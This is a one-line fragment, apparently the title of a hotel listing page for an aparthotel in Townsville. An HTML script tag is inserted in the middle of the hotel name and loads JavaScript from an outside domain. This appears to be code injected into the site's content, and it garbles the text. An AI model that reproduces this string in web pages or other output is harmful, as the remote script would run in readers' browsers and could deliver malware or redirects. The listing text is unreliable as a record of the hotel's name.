 Aligned Corporate Residences Townsville Aparthotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2